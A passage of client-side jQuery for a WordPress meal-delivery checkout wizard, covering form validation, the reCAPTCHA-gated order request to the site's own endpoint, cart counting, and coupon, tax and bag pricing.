					} else {
						jQuery( ".lnmsg" ).html( "" );
					}
			   
				// email
				 var newEmailReg = /^([\+\.\w-]+@([\w-]+\.)+[\w-]{2,4})?$/;
				 var newEmailvalid_flag =  newEmailReg.test( email );
				
				
				// jQuery(".loader, #mesg").hide();
				//jQuery(".data_access, .login-loader, .section-btn-login").hide();
				//jQuery(".section-password, .section-confirm-password").show();
				
				if (! newEmailvalid_flag || email == '') {
					jQuery("#mesg").html('');
					jQuery("#email_div").css({"display": "block", "width": "100%", "padding-left": "20px"});
					jQuery( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" ); 
					profile_error = true;
				} else {
				 jQuery( "#email_div" ).html('');
				 jQuery("#mesg").html('');
				 jQuery("#mesg").hide();
			   }
			   
			   
			// password
			if (! jQuery("body").hasClass("logged-in")) {
				if( password.length < 8 || c_password.length < 8 ){
				  jQuery("#divCheckPasswordMatch").show();
				  if( jQuery("div.section-confirm-password").is(":visible") == true ){
				    jQuery("#divCheckPasswordMatch").html("Passwords minimum 8 letters!");
				  } else if ( newEmailvalid_flag && email != '' ) {
					jQuery("#divCheckPasswordMatch").html("Please Validate Email"); 
				  }
				  profile_error = true;
				} else if (password != c_password && password.length > 0 && c_password.length > 0){
				  jQuery("#divCheckPasswordMatch").html("Passwords do not match!");
				  profile_error = true;
				} else {
				 jQuery("#divCheckPasswordMatch").html("");
				 jQuery('#divCheckPasswordMatch').hide();
			    }
		    }

               
			   
			    if( profile_error ) {
				  error_flag = true;
				  error_message = 'Profile not valid';
				  $("#profile_tab").html("Missing Fields");
				} else {
					$("#profile_tab").html("");
				}
							
							
							
							
				
				
				
				//street address
				  var $stadres = /^[a-zA-Z0-9-\/] ?([a-zA-Z0-9-\/]|[a-zA-Z0-9-\/] )*[a-zA-Z0-9-\/]$/;
	
					 if (!addr.match($stadres)) {
						jQuery('.stadres').removeClass('hidden');
						jQuery( ".stadres" ).html( "<span class='shipping_fields_error' style='color:red;'>Please follow US street address format</span>" );
						address_error = true;
					 } else {
						jQuery( ".stadres" ).html( "" );
					 }
					   
						//city
					  var $cityregexname=/^([A-Za-z_~\-!@#\$%\^&\*\(\)\-\s]{3,50})$/;

					 if (!city.match($cityregexname)) {
					   jQuery('.scity').removeClass('hidden');
					   jQuery( ".scity" ).html( "<span class='shipping_fields_error' style='color:red;'>Invalid City</span>" );
					   address_error = true;
					 } else {
					jQuery( ".scity" ).html( "" );
					 }
					   
					 //zipcode
					 if(zipcode==""){
						jQuery('.postcode').removeClass('hidden');
						jQuery( ".postcode" ).html( "<span class='shipping_fields_error' style='color:red;'>Please Enter  Zipcode</span>" );
						address_error = true;
					 }else {
						// jQuery( ".postcode" ).html( "" );
					 }

					 //phone number
					var $usphone = /^(\([0-9]{3}\)|[0-9]{3})[\s\-]?[\0-9]{3}[\s\-]?[0-9]{4}$/;
				 
					if (!phone.match($usphone)) {
					  jQuery('.sphone').removeClass('hidden');
					  jQuery( ".sphone" ).html( "<span class='shipping_fields_error' style='color:red;'>Please follow US phone numbers format</span>" );
					  address_error = true;
					} else {
				   	  jQuery( ".sphone" ).html( "" );
					}
					
					
					
					// Billing fields
					if( ! b_check &&( ! b_addr || ! b_country || ! b_state || ! b_city || ! b_zipcode) ) {
						$("#billing_fields_error").html("Missing billing fields");
						address_error = true;
					} else {
						$("#billing_fields_error").html("");
					}
					
					
				    
                    // check if error for address sections
					if( address_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Address not valid';
					  } else {
						 error_message = error_message + 'Address not valid'; 
					  }
					  $("#address_tab").html("Missing Fields");
					} else {
						$("#address_tab").html("");
				   }
					
				
					 
					 // Payment section validations

					if( ! check_one || ! check_two || ! check_three ) {
						$("#all_terms_req").html("Please accept our terms and conditions");
						terms_error = true;
					} else {
						$("#all_terms_req").html("");
					}
					
					
				   if( pay_by_saved_card != 1 ) {
					   
					   var expiry_status = validateExpiry();
					   var cvv_status = checkValidateCVV();
					   var card_status = checkValidateCard();
                        
					   if( ! expiry_status || ! cvv_status || ! card_status ) {
						   payment_error = true;
					   }
					  
				   }

					//payment new validation end

					
					
					
					 // check if error for payment sections
					if( payment_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Payment not valid';
					  } else {
						 error_message = error_message + 'Payment not valid'; 
					  }
					  $("#payment_tab").html("Missing Fields");
					} else {
						$("#payment_tab").html("");
				   }
				   
				   
				   // check if terms error
				   if( terms_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Terms not valid';
					  } else {
						 error_message = error_message + 'Terms not valid'; 
					  }
					  
					} else {
						$("#all_terms_req").html("");
				   }
					
					
					// checking if any error
				     if(error_flag){
							Swal.fire({
								icon: 'error',
								title: 'Invalid Fields',
								timer: 1500,
								text: error_message,
								  showConfirmButton: false
							  });
							  
							  $btn.prop('disabled', false);
							  return false;
					     
					 } else {
						
						
	    			grecaptcha.ready(function() {
          				grecaptcha.execute('6LcdO24hAAAAABf5vhNrKlG7hX8gF_wM8xdtIiee', {action: 'submit'}).then(function(token) {
						// let prime_captcha_token = token;
						
						// proceed to AJAX request for order
						
						let allergies = [];
						
						if( $( 'input.allergy:checked' ).length > 0 ) {
							
							$.each( $( 'input.allergy:checked' ), function( i, e ) {
								
								if( $( e ).val() ) {
									
									allergies.push( $( e ).val() );
								}
							} );
						}
						
						let food_dislikes = [];
						
						if( $( 'input.dislike:checked' ).length > 0 ) {
							
							$.each( $( 'input.dislike:checked' ), function( i, e ) {
								
								if( $( e ).val() ) {
									food_dislikes.push( $( e ).val() );
								}
							} );
						}

						if( self.selectionData['meals_ids'] && meals_ids_flag) {
							let filteredMealIds = [];
							meals_ids_flag = false;
							$.each( self.selectionData['meals_ids'], function( i, mealID ) {
								for( let x = 1; x <= self.mealsCount[mealID]; x++ ) {
									filteredMealIds.push( mealID );
								}
							} );

							if( filteredMealIds.length > 0 ) {
								self.selectionData['meals_ids'] = [];
								self.selectionData['meals_ids'] = filteredMealIds;
							}
						}
						
						authNo = authNo.replace(/\s/g, "");
						
						let data = {
							action: 'pm_order_details',
							data: {
								first_name: firstName,
								last_name: lastName,
								email: email,
								password: password,
								addr: addr,
								apartment: apartment,
								country: country,
								company: company,
								note: note,
								phone: phone,
								state: state,
								city: city,
								zipcode: zipcode,
								b_addr: b_addr,
								b_apartment: b_apartment,
								b_country: b_country,
								b_state: b_state,
								b_city: b_city,
								b_zipcode: b_zipcode,
								b_check:b_check,
								b_company: b_company,
								b_phone: b_phone,
								pay_by_saved_card : pay_by_saved_card,
								prd_id: self.selectionData['pkg_id'],
								meals_count: self.selectionData['meals_count'],
								per_meal: self.selectionData['per_meal_price'],
								extraMeals: self.extraMeals,
								mealBags: self.mealBags,
								premiumMeal: self.premiumMeal,
								prd_price: self.selectionData['prd_price'], 
								delivery: self.selectionData['delivery_amount'],
								prodqty:self.selectionData['meals_qtyids'],
								tax: self.selectionData['tax_amount'], 
								allergies: allergies,
								food_dislikes: food_dislikes,
								meals_ids: self.selectionData['meals_ids'],
								delivery_date: delivery_date,
								coupon: coupon,
								use_prime_meal_wallet: use_prime_meal_wallet,
								use_corporate_credit: use_corporate_credit,
								repay_order_id: self.repayOrderID
							},
							'authnet-card-number': authNo,
							'authnet-card-expiry': authEx,
							'authnet-card-cvc': authCVC,
							'wc-poynt-credit-card-payment-token' : pay_by_saved_card==1?poyneToken:''
						};
						 
                        $btn.hide();
                        $btn.parent().append('<img src="/wp-content/themes/Prime_Meal/images/bx_loader.gif" id="loading-img" />');
						$("div.accordion-container .set a span").html("");
						
						var checkouttimeout_ms = kindyVar.checkout_timeout_MS ? parseInt(kindyVar.checkout_timeout_MS, 10) : 40000;
                        console.log(kindyVar.checkout_timeout_MS);
						var timeoutOccurred = false; 
						var timeout = setTimeout(function() {
							timeoutOccurred = true; 
							Swal.fire({
								icon: 'error',
								title: 'Something went wrong. Check your payment details.',
							});
							$("#loading-img").remove();
							$btn.show();
							$btn.prop('disabled', false);
						}, checkouttimeout_ms);
                        
						$.post( self.ajaxURL, data, function( resp ) {
							
							clearTimeout(timeout); // Clear checkout timeout if response is received
														
							$("header.header").load(location.href+" header.header>*","");
							$("body").addClass("logged-in");
							$("#checkout_user_info_box").load(location.href+" #checkout_user_info_box>*","");
							// document.cookie = "coupon=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
							
							if( 'success' == resp.result ) {
                                Swal.fire({
    							  icon: 'success',
    							  title: 'Order created',
    							  text: 'Your order was created successfully',
    								showConfirmButton: false
    							});
								
								

								setTimeout( function() {
									
									location.href= '/my-account/prime-meal-affiliate/';
								}, 1000 );
							} else {
							    if(resp.error_code == 403)
								{
									Swal.fire({
									icon: 'error',
									title: resp.message,
									});
									
									if(resp.reset_coupon != undefined && resp.reset_coupon == 'yes')
									{
										 $("#coupon").val("");
										 $(".coupon-data").hide();
									}
									
									if(resp.redirect != '' && resp.redirect != undefined)
									{
										setTimeout( function() {
											
											location.href= resp.redirect;
										}, 1000 );
									}
								}else if(!timeoutOccurred){

									Swal.fire({
										icon: 'error',
										title: 'Something went wrong. Check your payment details.',
										});
								}
								self.repayOrderID = resp.order_id;
								 $("#loading-img").remove();
								$btn.show();
								$btn.prop('disabled', false);
							}
							
						}, 'json' );
						
						
						  });
      				   }); // grecaptcha end
						
					} // end of else for sending order request as validation form validation ok
					
					
				} ); // pm-finish-btn click end
			},
			
			/**
			 * Remove restrictions on delivery date
			 * */
			removeRestrictionOnDeliveryDate: function() {
				
				if( $( '.pm-dlv-date-sel' ).length > 0 ) {
					
					$( '.pm-dlv-date-sel' ).on( 'click', function() {
						
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-next-btn' ).removeClass( 'pm-show-dlv-notice' );
                        $('.pm-next-btn').click();
					} );
                     
				}
			},
			
			/**
			 * Cart items notice
			 * */
			showNotices: function( self ) {
				
				$( document ).on( 'click', 'a.pm-show-plan-notice', function() {
					
					Swal.fire({
					  icon: 'error',
					  title: 'Select a plan',
					});
					
				} );
				
				
				
				$( document ).on( 'click', 'a.pm-show-ct-notice', function() {
					
					if (typeof self.selectionData['meals_count'] == 'undefined') {
						self.selectionData['meals_count'] = 10;
					}
					
					Swal.fire({
					  icon: 'error',
					  title: 'You have to select ' + self.selectionData['meals_count'] + ' meals',
					});
					
				} );
				
				$( document ).on( 'click', 'a.pm-show-dlv-notice', function() {
					
					Swal.fire({
					  icon: 'error',
					  title: 'Select a date',
					});
				} );
			},
			
			/**
			 * Cart next button			 
			 * */
			addToCartNext: function( self ) {
				
				if( $( '.pm-cart-next' ).length > 0 ) {
					
					$( '.pm-cart-next' ).on( 'click', function() {
					
						$( '.pm-next-btn' ).trigger( 'click' );
						
					} );
				}
			},
			
			/**
			 * Select package			 
			 * */
			selPackage: function(self) {
				
				if( $( '.pm-pkg-a' ).length > 0 ) {
					
					$( '.pm-pkg-a' ).on( 'click', function() {
						
						$( '.pm-next-btn' ).removeClass( 'pm-show-plan-notice' );
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        
						$( this ).addClass( 'pm-pkg-selected' );
                        $('.pm-next-btn').click();
                        
					} );
                    
				}
				
				
				$( '#new_packages_plan' ).on( 'change', function() {
						
						self.selectionData['meals_count'] = $(this).val();
                        $('.pm-meals-count-display').html( $(this).val() );
						
						
						
						if( self.selectionData['cart_items'] >= self.selectionData['meals_count'] ) {
							$( '.pm-next-btn' ).attr( 'href', '#next' );
							$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
					
						} else if( self.selectionData['cart_items'] < self.selectionData['meals_count']  ) {
							$( '.pm-next-btn' ).attr( 'href', '#' );
							$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
						}
						
						
						
						
					
				} );
				
				
				$( '#new_deliver_date' ).on( 'change', function() {
					
						var c_deliver_day  = $('#new_deliver_date option:selected').data( 'f-day' );
                        $('.pm-delivery-date-show').html( $('#new_deliver_date option:selected').data( 'f-date' ) );
						if (c_deliver_day == 'Monday') {
							$('.deliver_date_note').html('(8 AM to 1 PM)');
						} else {
							$('.deliver_date_note').html('(2 PM to 9 PM-Preferred)')
						}
						
						
					   $( '.pm-ck-day-ev' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) + ' Evening' );
					   $( '.pm-ck-day' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) );
					   $( '.pm-ck-date' ).html( $('#new_deliver_date option:selected').val() );
					
                        
				} );
				
				
			},
			
			/**
			 * Set current section
			 * */
			setCurrentSection: function( self ) {
				
				if( $( '.tab-wizard .content' ).length <= 0 ) {
					
					return false;
				}
				
				const targetNode = document.querySelector( '.tab-wizard .content' );
				const config = { attributes: true, childList: true, subtree: true };
				const callback = function(mutationsList, observer) {
								
					for(const mutation of mutationsList) {
						
						if( mutation.type === 'attributes' && $( mutation.target ).hasClass( 'pm-sw-section' ) && $( mutation.target ).hasClass( 'current' ) ) {
							
							var name = $( mutation.target ).data( 'name' );
							self.currentSection = name;
							if( 'sel_meal' == self.currentSection && (!self.selectionData['cart_items'] || self.selectionData['cart_items'] < self.selectionData['meals_count']) ) {
								
								$( '.pm-next-btn' ).attr( 'href', '#' );
								setTimeout( function() {
									$( '.pm-next-btn').addClass( 'pm-show-ct-notice' );
								}, 200 );
							
							} else if( 'delivery' == self.currentSection && $( '.pm-dlv-date-sel.selected' ).length <= 0 ) {
								
								$( '.pm-next-btn' ).attr( 'href', '#' );
								setTimeout( function() {
									
									$( '.pm-next-btn' ).addClass( 'pm-show-dlv-notice' );
									$( '.pm-finish-li' ).css( 'display', 'inline-block' );
									$( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'inline-block' );
									
									setTimeout( function() {
										if ( $( '#coupon' ).val().trim() ) {
											$(".apply-coupon").trigger('click');
											$( '#coupon' ).val('');
										}
										
									}, 200 );
									
								}, 200 );
							
							} else if( 'checkout' == self.currentSection ) {
								
								$( '.pm-finish-li' ).css( 'display', 'inline-block' );
							
							} else {
								$( '.pm-finish-li' ).css( 'display', 'none' );
								$( '.pm-next-btn' ).attr( 'href', '#next' );
								$( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'none' );
								$( '.tab-wizard .actions li:nth-child(2)' ).css( 'display', 'inline-block' );
								$( '.tab-wizard .actions li:nth-child(2)' ).removeClass( 'disabled' );
								$( '.pm-next-btn' ).removeClass( 'pm-show-dlv-notice' );
								$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
							}
						}
					}
				};

				const observer = new MutationObserver(callback);
				
				setTimeout( function() {
					
					observer.observe( targetNode, config );
				}, 1000 );
			},
			
			/**
			 * Add attributes to setup wizard sections & buttons
			 * */
			addAttrsToSWelems: function( self ) {
				
				setTimeout( function() {
					
					if( $( '.tab-wizard section' ).length > 0 ) {
					
						let sectionName = [ 'plan', 'delivery', 'sel_meal', 'checkout' ];
						$.each( $( '.tab-wizard section' ), function( i, section ) {
							
							$( section ).addClass( 'pm-sw-section' );
							$( section ).addClass( 'pm-sw-' + sectionName[i] );
							$( section ).attr( 'data-name', sectionName[i] );
						} );
					}
					
					if( $( '.tab-wizard .actions li:nth-child(2) a' ).length > 0 ) {
					   
						$( '.tab-wizard .actions li:nth-child(2) a' ).addClass( 'pm-next-btn' );
						$( '.tab-wizard .actions li:nth-child(2) a' ).addClass( 'pm-show-ct-notice' );
						$( '.tab-wizard .actions li:nth-child(2) a' ).attr( 'href', '#' );
						
						$( '.tab-wizard .actions li:nth-child(3)' ).addClass( 'pm-finish-li' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).addClass( 'pm-finish-btn' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).addClass( 'pm-show-ck-notice' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).attr( 'href', '#' );
						self.saveSelectedMealType( self );
					}
					
					self.setCurrentSection( self );
				}, 500 ); 
			},
			
			/**
			 * Save selected meal properties
			 * */
			saveSelectedMealType: function( self ) {
			
				if( $( '.pm-next-btn' ).length > 0 ) {
					
					$( '.pm-next-btn,.apply-kindy-coupon' ).on( 'click', function() {
                        
						self.selectionData['category'] = $( '.pm-plan-catg.current' ).data( 'name' );
						self.selectionData['category_name'] = $( '.pm-plan-catg.current' ).data( 'dis-name' );
						//self.selectionData['meals_count'] = $( '.pm-pkg-a.pm-pkg-selected' ).data( 'meals' );
						self.selectionData['meals_count'] = $( '#new_packages_plan option:selected' ).val();
						self.selectionData['pkg_id'] = $( '.pm-pkg-a.pm-pkg-selected' ).data( 'id' );
						self.selectionData['delivery_date'] = $( '.pm-dlv-date-sel.selected' ).data( 'name' );
						self.selectionData['delivery_day'] = $( '.pm-dlv-date-sel.selected' ).data( 'day' );
						// self.selectionData['delivery_formatted'] = $( '.pm-dlv-date-sel.selected' ).data( 'f-date' );
						self.selectionData['delivery_formatted'] = $( '#new_deliver_date option:selected' ).data( 'f-date' );
						
						self.selectionData['per_meal_price'] = kindy_get_meal_price(kindyVar.min_cap,kindyVar.max_cap,kindyVar.begin_price,kindyVar.end_price,kindyVar.decrement,kindyVar.decrement_rate,self.extraMeals);//2.49;//$( '.pm-pkg-a.pm-pkg-selected' ).data( 'price' );
						
						let COLmIds=[];
						if( $( '.pm-atc-ul .pm-cart-item-li' ).length > 0 ) {
							let mIds = [];
							let COLmIds=[];
							$.each( $( '.pm-atc-ul .pm-cart-item-li' ), function( i, e ) {
								if( $( e ).data( 'id' ) ) {
									mIds.push( $(e).data( 'id' ) );
									//COL new array
									COLmIds.push({'id':$( e ).data( 'id' ),'qty':self.mealsCount[$(e).data( 'id' )],'cls':$(e).data( 'cls' ),'price':$(e).data( 'price' )});
								}
								self.selectionData['meals_ids'] = mIds;
								self.selectionData['meals_qtyids'] = COLmIds;
							} );
						}
						
						
						
						if( self.selectionData['meals_count'] && self.selectionData['per_meal_price'] ) {
							let allItemsCount = (Number(self.extraMeals) + Number(self.selectionData['meals_count']));
							
							//$( '.pm-meal-tt-price' ).html( self.selectionData['per_meal_price'] );
							let mealPrice = Number( self.selectionData['per_meal_price'] );
							$('.pm-meal-tt-price' ).html( parseFloat(Number( mealPrice ) * self.extraMeals.toFixed(2)).toFixed(2));
							$('.package-pcs').html( self.selectionData['cart_items'] +" × $"+parseFloat(Number( mealPrice )));
							let dlvAmount = $( '.pm-ck-dlv-price-sp' ).data('amount'); 
							let taxAmount = $( '.pm-ck-tax-price-sp' ).data('amount');
							
							if( $( '.pm-cart-tt-price' ).length > 0 ) {
								
								self.selectionData['prd_price'] = parseFloat( Number( mealPrice ) * self.selectionData['meals_count'] ).toFixed(2);
								self.selectionData['delivery_amount'] = dlvAmount;
								self.selectionData['tax_amount'] = taxAmount;
								
                                //find out simple and premium items
                                let chefchoice=0;
                                let primumItems=[];
                                let chefchoiceItems=[];
								let premium=0;
                                if(self.selectionData['meals_qtyids']){
								    
								    $.each(self.selectionData['meals_qtyids'],function(index,vl){
                                        console.log("item class=="+vl.cls);
                                        if(vl.cls=='premium'){
                                            premium= Number(premium)+ Number(vl.qty);
                                            primumItems.push(vl);
                                        }else{
                                            chefchoice= Number(chefchoice)+ Number(vl.qty);
                                            chefchoiceItems.push(vl);
                                        }
                                    });
									self.premiumMeal = premium;
                                }
                                //Cart Items are more than Meal_count
								let extraItemPrice=0;
								let permuimItemPrice=0;

								extraItemPrice = self.extraMeals * Number(self.selectionData['per_meal_price']);
								permuimItemPrice = self.premiumMeal * 2;
								
								if(permuimItemPrice>0)
								{
									$('.pm-ck-meals-price-permuim').show().find('.pm-meal-tt-price-permuim').html( parseFloat(permuimItemPrice).toFixed(2));
									$('.permuim-pcs').html( self.premiumMeal+" × $2.00");
								}else{
									$('.pm-ck-meals-price-permuim').hide();
								}
								//If Bag Count is more than 12 items
								let bagPrice=0;
								if(self.selectionData['cart_items']>12){

								    bagPrice=3.99*self.mealBags;
								    $('.pm-ck-bag-price').show().find('.pm-meal-bag-price').html(bagPrice);
									$('.bag-pcs').html(self.mealBags+" × $3.99");
								}
								else{
									$('.pm-ck-bag-price').hide();
								}
                                //calculate Tax Amount exclude Shipping
								let kindy_cal = kindyVar.tax>0?(Number( kindyVar.tax ) * Number(self.extraMeals)):(Number( mealPrice ) * Number(self.extraMeals));
                                let newTaxAmount=parseFloat((
									kindy_cal
									+ Number(permuimItemPrice)
									+ Number(bagPrice)
									+ Number(dlvAmount))
									*Number(taxAmount)/100).toFixed(2);
                                $( '.pm-ck-tax-price-sp' ).html(newTaxAmount);
                                self.selectionData['tax_amount'] = newTaxAmount;
								//total Cart Price Calculation


								/******************* discount here ******************/
								let totalAmtBeforDiscount = 
									 (Number( mealPrice ) * Number(self.extraMeals))
									+ Number(permuimItemPrice)
									+ Number(bagPrice)
									+ Number(newTaxAmount)
									+ Number(dlvAmount)
									;
								$(".pm-cart-tt-price-before-discount").html(parseFloat(totalAmtBeforDiscount).toFixed(2));

								//let discount = self.discount;
								if(self.couponType=='percent')
								{
									self.discount = 
										(
											(Number( mealPrice ) * Number(self.extraMeals))
											+ Number(permuimItemPrice)
										) * (self.couponAmount/100);
								}

								let totalAmtProductOnly = 
								(Number( mealPrice ) * Number(self.extraMeals))
							   + Number(permuimItemPrice);

								if(self.couponType=='fixed_cart')
								{
									if(totalAmtProductOnly>self.couponAmount)
									{
										self.discount = self.couponAmount;
									}else{
										self.discount = totalAmtProductOnly;
									}
								}


								if(self.couponType=='full_amount')
								{
									if(totalAmtBeforDiscount>self.couponAmount)
									{
										self.discount = self.couponAmount;
									}else{
										self.discount = totalAmtBeforDiscount;
									}
								}
								
								if(self.couponType=='fixed_product')
								{

								   if(totalAmtProductOnly>self.couponAmount)
								   {
										self.discount = self.couponAmount;
								   }else{
										self.discount = totalAmtProductOnly;
								   }
								}

								if(self.couponFreeShipping==true)
								{
									self.discount = Number(self.discount) + Number(dlvAmount);
								}

								console.log(self.couponAmount+"-"+self.discount);
								$(".pm-discount").html(parseFloat(self.discount).toFixed(2));
								/******************* End of discount ******************/

								let totalAmt = 
									totalAmtBeforDiscount
									-
									self.discount
									;
								//let totalAmt = ( Number( mealPrice ) * self.selectionData['meals_count'] ) + Number( dlvAmount ) + Number( newTaxAmount ) + Number(extraItemPrice)+ Number(bagPrice);
								//console.log(extraItemPrice+'=='+totalAmt);
								$( '.pm-cart-tt-price' ).html( parseFloat(totalAmt).toFixed(2) );
							}
						}
						
						if( self.selectionData['category_name'] ) {
							
							$( '.pm-ck-catg' ).html( self.selectionData['category_name'] );
						}
						if( self.selectionData['meals_count'] ) {
							
							$( '.pm-meals-count-display' ).html( self.selectionData['meals_count'] );
						}
						if( self.selectionData['delivery_formatted'] ) {
							
							$( '.pm-delivery-date-show' ).html( self.selectionData['delivery_formatted'] );
						}
						if( self.selectionData['delivery_date'] && self.selectionData['delivery_day'] ) {
							$( '.pm-ck-day-ev' ).html( self.selectionData['delivery_day'] + ' Evening' );
							$( '.pm-ck-day' ).html( self.selectionData['delivery_day'] );
							$( '.pm-ck-date' ).html( self.selectionData['delivery_date'] );
						}
						
						if( 'delivery' == self.currentSection && self.selectionData['category'] ) {
							
							self.getMealsByCategory( '', '' );
						}
						
					} );
				} 
			},

			getMealsByCategory: function( subCategory, allergy ) {
               $('#meals_loading_note').show();
			   $('#select_any_meals').hide();
			   
				var self = this;
				$( '.pm-selected-meals-display' ).html( '' );
				$( 'body' ).css( "opacity", 0.3 );
				$('#m_meals_category').attr('disabled', true);
			    
				var meals_meal_type = $('#m_meals_meal_type').val();
				var meals_diet_type = $('#m_meals_diet_type').val();
				var meals_premium = $('#m_meals_premium').val();
				
				var meals_allergies = [];
                $('#allergies input[type="checkbox"].allergy:checked').each(function() {
					meals_allergies.push($(this).val());
                });
				 
				var meals_dislikes = [];
                $('#dislikes input[type="checkbox"].dislike:checked').each(function() {
					meals_dislikes.push($(this).val());
                });
				
				var meals_addons = [];
                $('#addons input[type="checkbox"].addons:checked').each(function() {
					meals_addons.push($(this).val());
                });

				
				let data = {
					action: 'pm_get_selected_category_meals',
					category: self.selectionData['category'],
					meals_meal_type: meals_meal_type,
					meals_diet_type: meals_diet_type,
					meals_premium: meals_premium,
					meals_allergies: meals_allergies,
					meals_dislikes: meals_dislikes,
					meals_addons: meals_addons
				};

				if( subCategory ) {

					data.sub_catg = subCategory;
				}

				if( allergy ) {

					data.allergy = allergy;
				}

				$.post( self.ajaxURL, data, function( resp ) {
					
					$( 'body' ).css( "opacity", 1 );
				    $('#m_meals_category').attr('disabled', false);
					$('#meals_loading_note').hide();
					$('#select_any_meals').show();
					
					if( $( '.pm-selected-meals-display' ).length > 0 ) {
						
						$( '.pm-selected-meals-display' ).html( resp );
						self.addMealToCart( self );
						
						var selected_meal_home_id = $('#selected_meal_home').val();
						if(selected_meal_home_id != '') {
							setTimeout(function() {
							    $("figcaption .plus-" + selected_meal_home_id).trigger("click");
						  		$('#selected_meal_home').val('');
							}, 1000);
						}
						
						
					}
				} );
			},

			setDiscount : function (res){
				var self = this;
				self.discount = 0;
				self.couponAmount = res.amount;
				self.couponType = res.discount_type;
				self.couponFreeShipping = res.free_shipping;
				self.coupon = res.coupon;
				self.saveSelectedMealType(self);

				$(".apply-kindy-coupon").trigger('click');
				if(res.amount>0)
				{
					$('.pm-ck-grand-total-price').show();
				}else{
					$('.pm-ck-grand-total-price').hide();
				}
			},
			
			/**
			 * Clone cart item
			 * */
			cloneCartItem: function( self ) {
				
				$( 'body' ).on( 'click', 'a.pm-clone', function() {
					
					let id = $( this ).data( 'id' );
					//allow to add more than allowed meal items
					if(1|| self.selectionData['cart_items'] < self.selectionData['meals_count'] ) {
						
						self.updateMeal( id, 'add' );
						self.updateCartItemsCount( self );	
					
					} else {
						
						Swal.fire({
						  icon: 'error',
						  title: 'You can only have ' + self.selectionData['meals_count'] + ' meals',
						});
					}
				} );
			},
			
			/**
			 * Delete cloned cart item
			 * */
			delClonedCartItem: function( self ) {
				
				$( 'body' ).on( 'click', 'a.pm-clone-rm', function() {
					
					let id = $( this ).data( 'id' );
					self.updateMeal( id, 'minus' );
					self.updateCartItemsCount( self );
					
				} );
			},
			
			updateMeal: function( id, type ) {
				
				if( 'add' == type ) {
					
					this.mealsCount[id] = this.mealsCount[id] + 1;
				} else {
					this.mealsCount[id] = this.mealsCount[id] - 1;
				}
				if( $( '.pm-cart-item-ct-' + id ).length > 0 ) {
					
					if( this.mealsCount[id] > 0 ) {
						
						$( '.pm-cart-item-ct-' + id ).html( this.mealsCount[id] );
						
					} else {
						
						$( '.pm-atc-ul .pm-cart-item-li-' + id ).remove();
						$( '.pm-pay-atc-ul .pm-cart-item-li-' + id ).remove();
					}
					if( this.mealsCount[id] > 0 ) {
						$('.plus-'+id).hide();
						$( '.divminus-' + id).show();
					} else {
						$( '.divminus-' + id).hide();
						$('.plus-'+id).show();
					}
						
				}
				if( $( '.pm-cart-items-count' ).length > 0 ) {
					
					this.selectionData['cart_items'] = this.selectionData['cart_items'] - 1;
					$( '.pm-cart-items-count' ).html( this.selectionData['cart_items'] );
 
				}
			},
			
			/**
			 * Update cart items count
			 * */
			updateCartItemsCount: function( self ) {
				
// 				self.selectionData['cart_items'] = $( '.pm-atc-ul .pm-cart-item-li' ).length;
				
				let count = 0;
				if( $( '.pm-atc-ul .pm-cart-item-li' ).length > 0 ) {
					
					$.each( $( '.pm-atc-ul .pm-cart-item-li' ), function( i, e ) {
						
						if( $( e ).data( 'id' ) ) {
							
							let id = $( e ).data( 'id' );
							count += self.mealsCount[id];
						}
					} );
				}
				self.selectionData['cart_items'] = count;
				
				self.mealBags = Math.ceil(count/12)-1;
				self.extraMeals = count;


				if( $( '.pm-cart-items-count' ).length > 0 ) {

					$( '.pm-cart-items-count' ).html( self.selectionData['cart_items'] );
					$( '.pm-cart-notice' ).hide();
					
					/*if(  self.selectionData['cart_items'] > self.selectionData['meals_count'] ) {
						
						Swal.fire({
						  icon: 'error',
						  title: 'You can only have ' + self.selectionData['meals_count'] + ' meals',
						});
						
						if( $( '.pm-atc-ul .pm-cart-item-li-' + self.lastSelectedMeal ).length > 0 && $( '.pm-cart-item-ct-' + self.lastSelectedMeal ).length > 0 ) {
							
							self.updateMeal( self.lastSelectedMeal, 'minus' );
						}
// 						$( '.pm-atc-ul .pm-cart-item-li:last .pm-clone-rm' ).trigger( 'click' );
					}*/
					
					
					if( ! self.selectionData['cart_items'] ) {
                                       
						$( '.pm-cart-notice' ).show();
						$( '.pm-next-btn' ).attr( 'href', '#' );
						$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
					
					} else if( self.selectionData['cart_items'] >= self.selectionData['meals_count'] ) {
						
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
						
						
					} else if( self.selectionData['cart_items'] < self.selectionData['meals_count']  ) {
						
						$( '.pm-next-btn' ).attr( 'href', '#' );
						$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
					}
				}
				
			},
			updateMealsCount:function(self){
				$( 'body' ).on( 'click', 'a.pm-clone-rms', function() {
				
				let id = $( this ).data( 'id' );
					self.updateMeal( id, 'minus' );
				self.updateCartItemsCount( self );
			 
				 if(self.mealsCount[id]<1){
					//   $(this).parent('.plus_minu').parent('.plusminus').children('.add').removeClass('removed');
					//   $(this).parent('.plus_minu ').hide();
					
				 }
				
			} );
			 
		},
			
			mealsCount: {},
			lastSelectedMeal: 0,
			premiumMeal: 0,
			discount: 0,
			couponAmount:0,
			couponType:'none',
			couponFreeShipping:false,
			coupon:'',
			mealBags: 0,
			extraMeals: 0,
			repayOrderID: 0,
			
			/**
			 * Add meal to cart
			 * */
			addMealToCart: function( self ) {
